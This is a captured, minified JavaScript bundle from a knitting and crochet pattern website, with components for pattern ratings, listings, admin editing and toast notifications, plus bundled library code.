u=e=>{d&&_(e)},g=e=>{d?(p(!1),c(e)):o&&(_(e),c(e))};return(0,n.jsxs)("div",{className:i().wrapper,children:[(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(1)},onClick:()=>{g(1)},className:i().star,src:"/images/star".concat(m>0?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(2)},onClick:()=>{g(2)},className:i().star,src:"/images/star".concat(m>1?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(3)},onClick:()=>{g(3)},className:i().star,src:"/images/star".concat(m>2?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(4)},onClick:()=>{g(4)},className:i().star,src:"/images/star".concat(m>3?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(5)},onClick:()=>{g(5)},className:i().star,src:"/images/star".concat(m>4?1:2,".png")}),!a&&(0,n.jsxs)("span",{className:i().info,children:["(",s," votes)"]})]})}},7047:function(e,t,a){"use strict";var n=a(5893),r=a(1664),s=a.n(r),i=a(8245),l=a.n(i);t.Z=e=>{let{data:t,wrapperStyle:a={},wrapperClass:r=""}=e;return(0,n.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:a,children:Array.isArray(t)&&t.length>0&&t.map((e,a)=>(0,n.jsxs)("div",{className:l().wrapperLink,children:[e.url?(0,n.jsx)(s(),{href:e.url,children:e.text}):(0,n.jsx)("div",{children:e.text}),a<t.length-1&&(0,n.jsx)("div",{className:l().spliter,children:">"})]},a))})}},7101:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(5584),i=a(8067),l=a.n(i),o=a(1664),c=a.n(o),m=a(9755),_=a.n(m),d=a(5670);t.Z=()=>{let[e,t]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,s.$e)().then(e=>{t(e&&Array.isArray(e.data)?e.data.slice(0,10):[])})},[]),(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:l().topPattern,children:[(0,n.jsx)(d.Z,{text:"Top Free Patterns"}),(0,n.jsx)("div",{className:l().image,children:e&&e.length>0&&e[0].patternImage?(0,n.jsx)(_(),{layout:"fill",src:"https:"+e[0].patternImage,alt:"Pattern image"}):""}),(0,n.jsx)("div",{className:l().list,children:Array.isArray(e)&&e.length>0&&e.map((e,t)=>(0,n.jsxs)(c(),{href:"/pattern-detail/".concat(e.patternId),className:l().listItem,children:[t+1,".",e.patternName]},t))})]})})}},4790:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return N}});var n=a(5893),r=a(7294),s=a(9451),i=a(4780),l=a.n(i),o=a(1358),c=a.n(o),m=a(5584),_=a(3825),d=a(2647),p=a(4495),u=a(7787),g=a(5430),h=a(7101),b=a(8045),x=a(1163),f=a(7047),I=a(5136),j=a(9521),y=a(8674),C=a.n(y),v=e=>{let{columns:t,data:a}=e,{getTableProps:r,getTableBodyProps:s,headerGroups:i,rows:l,prepareRow:o}=(0,j.useTable)({columns:t,data:a});return(0,n.jsxs)("table",{className:C().table,...r(),children:[(0,n.jsx)("thead",{children:i.map((e,t)=>(0,n.jsx)("tr",{...e.getHeaderGroupProps(),children:e.headers.map((e,t)=>(0,n.jsx)("th",{...e.getHeaderProps(),children:e.render("Header")},t))},t))}),(0,n.jsx)("tbody",{...s(),children:l.map((e,t)=>(o(e),(0,n.jsx)("tr",{...e.getRowProps(),children:e.cells.map((e,t)=>(0,n.jsx)("td",{...e.getCellProps(),children:e.render("Cell")},t))},t)))})]})};function N(e){let{isAdmin:t,id:a,patternType:i,type:o=m.PV.PATTERN,unPublished:j}=e,[y,C]=(0,r.useState)(!1),[N,k]=(0,r.useState)([]),[S,L]=(0,r.useState)([]),[P,T]=(0,r.useState)(12),[A,w]=(0,r.useState)(1),[E,W]=(0,r.useState)(0),[R,B]=(0,r.useState)("list"),H=(0,x.useRouter)(),Z=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;try{if(!e||e&&!e._id){p.toast.notify("Not found pattern id",{title:"Error",type:"error"});return}if(!t){p.toast.notify("Not found key",{title:"Error",type:"error"});return}let a=new FormData;a.set("id",e._id),a.set(t,e[t]),d.tr.post("update-free-pattern",a,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{p.toast.notify("Edit pattern success",{title:"Success",type:"success"})}).catch(e=>{(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong, please try again later.",{title:"Error",type:"error"})}})})}catch(e){p.toast.notify("Something went wrong",{title:"Error",type:"error"}),console.log(e)}},O=e=>{let{value:t,onChange:a=()=>{}}=e,[s,i]=(0,r.useState)(t);return(0,n.jsx)("input",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},type:"number",value:s,onChange:e=>{let{value:t}=e.target;i(t)},onBlur:()=>{a(s)}})},q=[{Header:"Pattern Image",accessor:"patternImage",Cell:e=>{let{row:t}=e;return(0,n.jsx)("div",{className:l().patternImage,children:(0,n.jsx)("img",{src:t.original.patternImage})})}},{Header:"Pattern Name",accessor:"patternName"},{Header:"Author",accessor:"patternBy"},{Header:"Rating",accessor:"rating",Cell:e=>{let{row:t}=e;return(0,n.jsxs)("select",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},value:t.original.rating,onChange:e=>{let{value:a}=e.target;if(a>=0&&a<=5){t.original.rating=a,Z(t.original,"rating");let e=N.map(e=>e._id===t.original._id?t.original:e);k(e)}},children:[(0,n.jsx)("option",{value:0,children:"0"}),(0,n.jsx)("option",{value:1,children:"1"}),(0,n.jsx)("option",{value:2,children:"2"}),(0,n.jsx)("option",{value:3,children:"3"}),(0,n.jsx)("option",{value:4,children:"4"}),(0,n.jsx)("option",{value:5,children:"5"})]})}},{Header:"Vote",accessor:"votes",Cell:e=>{let{row:t}=e;return(0,n.jsx)(O,{value:t.original.votes,onChange:e=>{t.original.votes=e,Z(t.original,"votes")}})}}];(0,r.useEffect)(()=>{H.query.page&&W(H.query.page-1),G(),J()},[H]);let V=()=>{let e={},{search:t,page:n,isPublished:r}=H.query;return a&&(e["".concat(o,"Types")]=a),i&&(e["".concat(o,"Type")]=i),("knitting"===a||"crochet"===a)&&(e["".concat(o,"Type")]=a,e["".concat(o,"Types")]=""),t&&(e.search=t),n&&(e.page=n),j&&(e.isPublished=!1),e},M={getListPatternAdmin:m.MS,getListPattern:m.$e,getListCollectionAdmin:m.PA,getListCollection:m.p_},G=()=>{let e=M["getList".concat((0,I.fm)(o)).concat(t?"Admin":"")];C(!0),e(V()).then(e=>{C(!1),e&&e.totalRecords&&w(Math.ceil(parseInt(e.totalRecords)/P)||1),e&&Array.isArray(e.data)?k(e.data):p.toast.notify("Invalid data format",{title:"Error",type:"error"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong when get list , please try again later.",{title:"Error",type:"error"})}})})},F=e=>{let{title:t="Confirmation",message:a="Are you sure?",okCallBack:n=()=>{}}=e;(0,b._1)({title:t,message:a,buttons:[{label:"Yes",onClick:n},{label:"No",onClick:()=>{}}]})},Y=e=>{let{request:t,message:a}=e;C(!0),t.then(e=>{C(!1),G(),p.toast.notify(a,{title:"Success",type:"success"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{p.toast.notify(e,{title:"Error",type:"error"})}})})},U=e=>{F({title:"Confirm to delete",message:"Are you sure to delete this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.delete("delete-free-".concat(o,"?id=").concat(e)),message:"Delete ".concat(o," success")})}})},K=e=>{F({title:"Confirm to publish",message:"Are you sure to publish this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.put("publish-free-".concat(o,"?id=").concat(e)),message:"Publish ".concat(o," success")})}})},X=e=>{H.push("/edit-".concat(o,"/").concat(e))},z=i||(["knitting","crochet"].includes(a)?a:"");o===m.PV.COLLECTION&&(z=m.PV.COLLECTION);let J=async()=>{let e=[{text:"Home",url:"/"}],t=await (0,m.xz)();if(z&&e.push({text:(0,I.fm)(z),url:"/".concat(z)}),Array.isArray(t)&&a){let n=t.find(e=>e.key===a);n&&n.title&&(e.push({text:n.title,url:"".concat(z?"/".concat(z):"","/").concat(a)}),L(e))}H.query.search&&e.push({text:"Search result for `"+H.query.search+"`"}),L(e)};return(0,n.jsxs)(_.Z,{isAdmin:t,id:a,patternType:z,callBackMessage:(e,t)=>{p.toast.notify(e,t)},showShareButton:!0,callBackLoading:e=>{C(e)},children:[y&&(0,n.jsx)(u.Z,{}),(0,n.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),[m.PV.PATTERN].includes(o)&&(0,n.jsx)(g.Z,{selectedType:a,patternType:z}),(0,n.jsxs)("div",{className:l().center,children:[H&&H.query&&H.query.search?null:(0,n.jsx)("div",{className:l().topLogo,children:(0,n.jsx)("div",{className:l().bigText,children:"SOURCE FREE KNITTING & CROCHET PATTERNS"})}),(0,n.jsx)(f.Z,{wrapperClass:"".concat(l().breakcrum," ").concat(H&&H.query&&H.query.search?l().mt0:""),data:S}),t&&(0,n.jsxs)("button",{className:l().buttonSwitchMode,onClick:()=>{B("table"===R?"list":"table")},children:["Show as ","table"===R?"list":"table"]}),"list"===R?Array.isArray(N)&&N.length>0?(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("div",{className:"".concat(l().listItem).concat(o===m.PV.COLLECTION?" "+l().listCollection:""),children:Array.isArray(N)&&N.map((e,a)=>(0,r.createElement)(s.Z,{type:o,onClickEdit:()=>{X(e["".concat(o,"Id")])},onClickDelete:()=>{U(e._id)},onClickPublish:()=>{K(e._id)},isAdmin:t,...e,key:a}))})}):(0,n.jsx)("div",{className:l().comingSoonWrapper,children:(0,n.jsx)("img",{src:"/images/comingsoon.png",className:l().comingSoon})}):(0,n.jsx)("div",{children:(0,n.jsx)(v,{columns:q,data:N})}),(0,n.jsx)(c(),{containerClassName:l().pagination,forcePage:E,pageLinkClassName:l().pageLinkClassName,nextClassName:l().nextClassName,previousClassName:l().previousClassName,activeLinkClassName:l().activeLinkClassName,breakLabel:"...",nextLabel:">",onPageChange:e=>{W(e.selected),H.push({pathname:H.pathname,query:{...H.query,page:e.selected+1}})},pageRangeDisplayed:5,pageCount:A,previousLabel:"<",renderOnZeroPageCount:null})]}),(0,n.jsx)("div",{className:l().right,children:(0,n.jsx)(h.Z,{})})]})}},3206:function(e){e.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(e){e.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(e){e.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(e){e.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},5539:function(e){e.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(e){e.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},8245:function(e){e.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8674:function(e){e.exports={flexStart:"Table_flexStart__KK1Tt",mb1:"Table_mb1___ueYm",mb2:"Table_mb2__xqPVV",mb3:"Table_mb3__QpmhW",mb4:"Table_mb4__cdELv",table:"Table_table__ugrgE",slideInLeft:"Table_slideInLeft__jAjgI"}},8067:function(e){e.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/495-bd12c30c906b2be2.js
body_size: 46963
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[495],{4495:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,(function(t){return e[t]}).bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";e.exports=n(5)},function(e,t,n){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable;e.exports=!function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?function(e,t){for(var n,o,a=function(e){if(null==e)throw TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var s in n=Object(arguments[u]))i.call(n,s)&&(a[s]=n[s]);if(r){o=r(n);for(var c=0;c<o.length;c++)l.call(n,o[c])&&(a[o[c]]=n[o[c]])}}return a}:Object.assign},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ToastContainer=t.toast=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=a(n(3)),l=a(n(0)),o=n(10);function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}function c(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var f={success:{primaryColor:"#2CC51F",secondaryColor:"green",label:"Success notification!"},info:{primaryColor:"grey",secondaryColor:"grey",label:"Info notification!"},error:{primaryColor:"#F55C2C",secondaryColor:"red",label:"Error notification!"},warn:{primaryColor:"orange",secondaryColor:"orange",label:"Warning notification!"}},d=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"3070000980",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;margin:16px;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:0.5rem;line-height:23px;}"),l.default.createElement(i.default,{id:"1955946620",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}@keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:25rem;max-width:25rem;border-radius:20px;position:absolute;bottom:0px;-webkit-animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component),p=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"4271579427",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:1rem;line-height:23px;}"),l.default.createElement(i.default,{id:"2575399106",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}@keyframes SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:23rem;max-width:23rem;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);margin:0px 1rem;border-radius:20px;-webkit-animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component);t.toast={remove:function(e){var t=document.getElementById(e||"toast-container");t&&(0,o.unmountComponentAtNode)(t)},notify:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=5,r="info",i="toast-container",a=null,u="bottom",s=null;t&&(t.duration&&(n=t.duration),t.type&&(r=t.type),t.targetId&&(i=t.targetId),t.title&&(a=t.title),t.position&&(u=t.position),t.onRemove&&(s=t.onRemove));var c=100/n*.3;"bottom"===u?(0,o.render)(l.default.createElement(d,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i)):(0,o.render)(l.default.createElement(p,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i))}},t.ToastContainer=function(e){var t=e.id||"toast-container";return l.default.createElement("div",{id:t,className:i.default.dynamic([["468395404",["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]]])+" toast-container"},l.default.createElement(i.default,{id:"468395404",dynamic:["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]},".toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;left:0px;height:0px;background-color:red;}.toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;"+("bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;")+" display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-webkit-box-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-ms-flex-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";left:0px;}"))}},function(e,t,n){e.exports=n(4)},function(e,t,n){"use strict";t.__esModule=!0,t.flush=function(){var e=l.cssRules();return l.flush(),e},t.default=void 0;var r,i=n(0),l=new((r=n(6))&&r.__esModule?r:{default:r}).default,o=function(e){function t(t){var n;return(n=e.call(this,t)||this).prevProps={},n}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,t.dynamic=function(e){return e.map(function(e){var t=e[0],n=e[1];return l.computeId(t,n)}).join(" ")};var n=t.prototype;return n.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},n.componentWillUnmount=function(){l.remove(this.props)},n.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&l.remove(this.prevProps),l.add(this.props),this.prevProps=this.props),null},t}(i.Component);t.default=o},function(e,t,n){"use strict";/** @license React v16.13.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
